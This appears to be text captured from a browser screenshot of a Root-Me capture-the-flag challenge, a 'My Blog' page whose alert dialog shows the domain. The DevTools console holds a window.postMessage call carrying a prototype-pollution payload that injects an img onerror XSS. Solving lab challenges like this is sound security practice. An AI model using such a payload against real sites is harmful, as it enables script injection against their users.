 Non sécurisé node1.challenges.ctf20k.root-me.org:26362
My Blog
node1.challenges.ctf20k.root-me.org:26362 indique
node1.challenges.ctf20k.root-me.org
OK
We are thrilled to have you here.
Date: Fri May 09 2025 15:02:49 GMT+0200 (heure d’été d’Europe centrale)
Title: Sample
Message: No message provided
Elements Console Sources Network Performance Memory Application Privacy and security Lighthouse Recorder DOM Invader DOMLogger++
top Filter
window.postMessage('{"__proto__": {"urgentMessage": "<img src=x onerror=alert(document.domain)>"}}', "*")
undefined